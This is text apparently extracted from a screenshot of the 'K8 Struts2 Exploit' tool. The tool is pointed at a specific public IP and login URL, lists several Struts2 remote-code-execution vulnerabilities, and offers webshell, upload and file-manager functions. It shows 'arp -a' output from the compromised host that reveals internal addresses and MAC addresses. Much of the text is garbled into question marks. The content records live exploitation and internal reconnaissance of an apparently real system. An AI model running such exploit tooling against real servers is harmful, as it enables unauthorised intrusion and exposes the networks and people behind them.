 K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
目标: http://219.144.206.60:8888/login!login.action 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
命令: dir 执行 保存结果 清空结果
★K8cmd-> arp -a
??: 10.111.10.59 --- 0xf
Internet ?? ???? ??
10.111.10.30 00-e0-81-dc-ee-31 ??
10.111.10.40 00-50-56-94-0e-ff ??
10.111.10.52 80-c1-6e-df-1f-c4 ??
10.111.10.60 00-50-56-94-e3-3a ??
10.111.10.61 00-50-56-94-e9-a1 ??
10.111.10.62 00-50-56-94-00-59 ??
10.111.10.63 00-50-56-94-a6-55 ??
10.111.10.64 00-90-0b-3c-a1-a3 ??
10.111.10.254 00-00-5e-00-01-6f ??
10.111.10.255 ff-ff-ff-ff-ff-ff ??
169.254.173.105 fc-15-b4-ff-2e-89 ??
224.0.0.22 01-00-5e-00-00-16 ??
224.0.0.252 01-00-5e-00-00-fc ??
255.255.255.255 ff-ff-ff-ff-ff-ff ??
www.wooyun.org